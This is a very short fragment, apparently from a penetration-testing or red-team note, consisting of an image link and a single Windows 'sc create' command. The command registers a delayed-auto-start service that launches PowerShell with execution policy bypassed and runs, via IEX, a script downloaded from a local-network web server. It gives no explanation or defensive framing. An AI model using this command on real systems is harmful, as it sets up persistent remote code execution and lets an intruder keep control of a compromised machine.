 >sc create ms binpath= "cmd /K start C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe -nop -exec bypass -c \"IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/xxx.ps1')\"" start= delayed-auto error= ignore